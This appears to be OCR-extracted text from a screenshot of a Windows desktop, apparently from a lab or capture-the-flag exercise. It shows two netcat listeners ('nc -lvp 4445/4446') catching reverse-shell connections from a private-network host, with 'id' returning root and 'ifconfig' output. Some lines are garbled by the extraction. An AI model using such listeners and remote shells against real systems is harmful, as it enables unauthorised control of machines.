 回收站
C:\Windows\system32\cmd.exe - nc  -lvp 4445
ether 00:0c:29:c4:4f:89  txqueuelen 1000  (Ethernet)
RX packets 12261  bytes 4314981 (4.1 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 7210  bytes 1024081 (1000.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 17  memory 0xfd220000-fd240000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 333  bytes 19908 (19.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 333  bytes 19908 (19.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
C:\Users\Lin\Desktop>nc -lvp 4445
listening on [any] 4445 ...
192.168.69.200: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.69.14] from (UNKNOWN) [192.168.69.200] 50796: NO
id
ifconfig
C:\Windows\system32\cmd.exe - nc  -lvp 4446
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Lin>cd Desktop
C:\Users\Lin\Desktop>nc -lvp 4446
listening on [any] 4446 ...
192.168.69.200: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.69.14] from (UNKNOWN) [192.168.69.200] 50816: NO_DATA
id=0(root) d=0(root) ?0(root),141(kaboxer)
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.69.200  netmask 255.255.255.0  broadcast 192.168.69.255
inet6 fe80::9157:ce72:b02a:bc5d  prefixlen 64  scopeid 0x20<link>
inet6 240e:476:942:2b1:6283:996c:7aed:37f  prefixlen 64  scopeid 0x0<glo
bal>
ether 00:0c:29:c4:4f:7f  txqueuelen 1000  (Ethernet)
RX packets 247576  bytes 284824175 (271.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 21304  bytes 5206360 (4.9 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 18  memory 0xfea20000-fea40000
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.11  netmask 255.255.255.0  broadcast 192.168.1.255
传入连接:
阻止所有与未在允许程序列表中的程序的连接
活动的公用网络:
网络 2